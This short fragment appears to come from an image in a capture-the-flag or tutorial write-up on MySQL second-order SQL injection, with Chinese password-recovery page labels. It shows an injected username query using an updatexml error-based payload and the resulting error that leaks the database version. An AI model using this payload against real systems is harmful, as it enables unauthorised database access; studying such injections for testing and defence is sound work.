 MYSQL Second order SQLI
密码找回
请输入邮箱 ok
返回
select * from users where username='ctfs' or updatexml(1,concat(0x7e,(version())),0)#'XPATH syntax error: '~5.1.73'